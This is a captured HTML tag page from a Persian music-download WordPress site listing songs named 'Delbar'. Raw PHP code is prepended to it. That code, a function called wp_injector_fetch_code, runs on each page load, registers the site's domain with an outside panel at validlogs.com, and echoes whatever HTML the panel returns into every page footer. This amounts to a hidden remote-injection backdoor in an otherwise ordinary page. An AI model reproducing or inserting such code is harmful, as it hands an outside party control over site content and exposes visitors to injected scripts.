

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/tag/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A2%D9%87%D9%86%DA%AF-%D8%AF%D9%84%D8%A8%D8%B1/
body_size: 17068
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>دانلود آهنگ دلبر | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; دانلود آهنگ دلبر خوراک برچسب" href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84%d8%a8%d8%b1/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.10" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; دانلود آهنگ دلبررادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="specials">
<div class="fixed">
<a class="item" href="http://www.persian-star.net/shadmehr-aghili-ghazi/" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>شادمهر عقیلی - قاضی</span>
</a>
<a class="item" href="http://www.persian-star.net/sirvan-khosravi-monologue/" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>سیروان خسروی - مونولوگ</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-ghorbani-khiale-khosh/" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا قربانی - خیال خوش</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا طلیسچی - ای دل غافل</span>
</a>
<a class="item" href="http://www.persian-star.net/reza-bahram-negar/" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید رضا بهرام &#8211; نگار" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>رضا بهرام - نگار</span>
</a>
<a class="item" href="http://www.persian-star.net/ali-lohrasbi-soorat/" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علی لهراسبی - صورت</span>
</a>
<a class="item" href="http://www.persian-star.net/mehdi-yarrahi-asrar/" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار">
<div class="cover">
<img src="http://www.persian-star.net/wp-content/themes/AbanMusic/images/special_image.jpg" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" alt="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" width="150" height="150">
</div>
<span>مهدی یراحی - اسرار</span>
</a>
</div><!-- fixed -->
</div><!-- special -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ دلبر از هاشم رمضانی در رادیو جوان" rel="bookmark" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84%d8%a8%d8%b1-%d8%a7%d8%b2-%d9%87%d8%a7%d8%b4%d9%85-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af%db%8c/">دانلود آهنگ دلبر از هاشم رمضانی در رادیو جوان</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a></span>
<span>تاریخ : شنبه 27 می 2023</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84%d8%a8%d8%b1-%d8%a7%d8%b2-%d9%87%d8%a7%d8%b4%d9%85-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af%db%8c/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84%d8%a8%d8%b1-%d8%a7%d8%b2-%d9%87%d8%a7%d8%b4%d9%85-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af%db%8c/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84%d8%a8%d8%b1-%d8%a7%d8%b2-%d9%87%d8%a7%d8%b4%d9%85-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af%db%8c/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><span style="font-size: 14pt;">آهنگ هاشم رمضانی بنام دلبر</span></strong></span></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><a href="http://www.persian-star.net/">دانلود آهنگ ایرانی جدید</a> </strong>از <strong>هاشم رمضانی </strong></span><span style="font-size: 12pt;">بنام <b>دلبر </b></span><span style="font-size: 12pt;">با بالاترین کیفیت</span></p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-8719" src="http://www.persian-star.net/wp-content/uploads/2023/05/Hashem-Ramezani-Delbar.jpg" alt="دانلود آهنگ دلبر از هاشم رمضانی" width="450" height="450" srcset="http://www.persian-star.net/wp-content/uploads/2023/05/Hashem-Ramezani-Delbar.jpg 450w, http://www.persian-star.net/wp-content/uploads/2023/05/Hashem-Ramezani-Delbar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2023/05/Hashem-Ramezani-Delbar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2023/05/Hashem-Ramezani-Delbar-90x90.jpg 90w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p style="text-align: center;"><strong><span style="font-size: 12pt;">دانلود آهنگ جدید هاشم رمضانی بنام دلبر</span></strong></p>
<p style="text-align: center;"><span style="font-size: 14pt;">دانلود آهنگ دلبر از هاشم رمضانی</span></p>
<p style="text-align: center;">
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">1,689 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84%d8%a8%d8%b1-%d8%a7%d8%b2-%d9%87%d8%a7%d8%b4%d9%85-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af%db%8c/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84%d8%a8%d8%b1-%d8%a7%d8%b2-%d9%87%d8%a7%d8%b4%d9%85-%d8%b1%d9%85%d8%b6%d8%a7%d9%86%db%8c-%d8%af%d8%b1-%d8%b1%d8%a7%d8%af%db%8c/" rel="bookmark" title="دانلود آهنگ دلبر از هاشم رمضانی در رادیو جوان">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ حسین عظیمی بنام دلبر کیفیت اصلی رادیو جوان" rel="bookmark" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%db%8c%d9%86-%d8%b9%d8%b8%db%8c%d9%85%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d8%af%d9%84%d8%a8%d8%b1-%da%a9%db%8c%d9%81%db%8c%d8%aa/">دانلود آهنگ حسین عظیمی بنام دلبر کیفیت اصلی رادیو جوان</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a></span>
<span>تاریخ : چهار شنبه 18 می 2022</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%db%8c%d9%86-%d8%b9%d8%b8%db%8c%d9%85%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d8%af%d9%84%d8%a8%d8%b1-%da%a9%db%8c%d9%81%db%8c%d8%aa/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%db%8c%d9%86-%d8%b9%d8%b8%db%8c%d9%85%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d8%af%d9%84%d8%a8%d8%b1-%da%a9%db%8c%d9%81%db%8c%d8%aa/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%db%8c%d9%86-%d8%b9%d8%b8%db%8c%d9%85%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d8%af%d9%84%d8%a8%d8%b1-%da%a9%db%8c%d9%81%db%8c%d8%aa/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><span style="font-size: 14pt;">آهنگ حسین عظیمی بنام دلبر</span></strong></span></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><a href="http://www.persian-star.net/">دانلود موزیک ایرانی جدید</a>  </strong>از <b>حسین عظیمی </b></span><span style="font-size: 12pt;">بنام <b>دلبر </b>با بالاترین کیفیت</span></p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-6771" src="http://www.persian-star.net/wp-content/uploads/2022/05/Hossein-Azimi-Delbar.jpg" alt="دانلود آهنگ دلبر از حسین عظیمی" width="450" height="450" srcset="http://www.persian-star.net/wp-content/uploads/2022/05/Hossein-Azimi-Delbar.jpg 450w, http://www.persian-star.net/wp-content/uploads/2022/05/Hossein-Azimi-Delbar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2022/05/Hossein-Azimi-Delbar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2022/05/Hossein-Azimi-Delbar-90x90.jpg 90w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p style="text-align: center;"><span style="font-size: 14pt;">دانلود آهنگ دلبر از حسین عظیمی</span></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><strong>دانلود آهنگ جدید حسین عظیمی بنام دلبر</strong></span></p>
<p style="text-align: center;">
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">2,093 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%db%8c%d9%86-%d8%b9%d8%b8%db%8c%d9%85%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d8%af%d9%84%d8%a8%d8%b1-%da%a9%db%8c%d9%81%db%8c%d8%aa/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ad%d8%b3%db%8c%d9%86-%d8%b9%d8%b8%db%8c%d9%85%db%8c-%d8%a8%d9%86%d8%a7%d9%85-%d8%af%d9%84%d8%a8%d8%b1-%da%a9%db%8c%d9%81%db%8c%d8%aa/" rel="bookmark" title="دانلود آهنگ حسین عظیمی بنام دلبر کیفیت اصلی رادیو جوان">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ دلبر از کاوه معصوم با پخش آنلاین+متن" rel="bookmark" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84%d8%a8%d8%b1-%d8%a7%d8%b2-%da%a9%d8%a7%d9%88%d9%87-%d9%85%d8%b9%d8%b5%d9%88%d9%85-%d8%a8%d8%a7-%d9%be%d8%ae%d8%b4-%d8%a2%d9%86/">دانلود آهنگ دلبر از کاوه معصوم با پخش آنلاین+متن</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a></span>
<span>تاریخ : پنجشنبه 24 مارس 2022</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84%d8%a8%d8%b1-%d8%a7%d8%b2-%da%a9%d8%a7%d9%88%d9%87-%d9%85%d8%b9%d8%b5%d9%88%d9%85-%d8%a8%d8%a7-%d9%be%d8%ae%d8%b4-%d8%a2%d9%86/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84%d8%a8%d8%b1-%d8%a7%d8%b2-%da%a9%d8%a7%d9%88%d9%87-%d9%85%d8%b9%d8%b5%d9%88%d9%85-%d8%a8%d8%a7-%d9%be%d8%ae%d8%b4-%d8%a2%d9%86/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84%d8%a8%d8%b1-%d8%a7%d8%b2-%da%a9%d8%a7%d9%88%d9%87-%d9%85%d8%b9%d8%b5%d9%88%d9%85-%d8%a8%d8%a7-%d9%be%d8%ae%d8%b4-%d8%a2%d9%86/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<p style="text-align: center;"><span style="font-size: 12pt;"><strong><span style="font-size: 14pt;">آهنگ جدید کاوه معصوم بنام دلبر</span></strong></span><span style="color: #3366ff; font-size: 18pt;"> </span></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><a href="http://www.persian-star.net/"><strong>دانلود موزیک پاپ </strong></a> از <strong>کاوه معصوم</strong><b> </b></span><span style="font-size: 12pt;">بنام <strong>دلبر </strong>با بالاترین کیفیت</span></p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-11151" src="http://shahrmusic.com/wp-content/uploads/kaveh-masoum-delbar-2022-03-09-21-19-43.jpg" alt="دانلود آهنگ دلبر از کاوه معصوم" width="480" height="480" /></p>
<p style="text-align: center;"><span style="font-size: 12pt;">دانلود آهنگ <strong>دلبر از کاوه معصوم</strong></span></p>
<p style="text-align: center;"><span style="font-size: 12pt;"><strong>دانلود آهنگ جدید کاوه معصوم بنام دلبر</strong></span></p>
<p style="text-align: center;">
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">1,320 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84%d8%a8%d8%b1-%d8%a7%d8%b2-%da%a9%d8%a7%d9%88%d9%87-%d9%85%d8%b9%d8%b5%d9%88%d9%85-%d8%a8%d8%a7-%d9%be%d8%ae%d8%b4-%d8%a2%d9%86/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
